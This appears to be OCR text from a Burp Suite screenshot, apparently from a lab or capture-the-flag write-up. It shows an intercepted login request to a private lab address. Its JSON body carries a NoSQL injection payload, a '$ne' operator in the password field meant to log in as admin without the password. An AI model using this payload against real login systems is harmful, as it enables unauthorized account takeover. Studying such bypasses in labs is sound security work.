 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.129.181.25:5000
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.129.181.25:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 26
9 Origin: http://10.129.181.25:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.181.25:5000/login
13 Upgrade-Insecure-Requests: 1
14
15 {
16   "user": "admin",
17   "password": {"$ne": "secret"}
18 }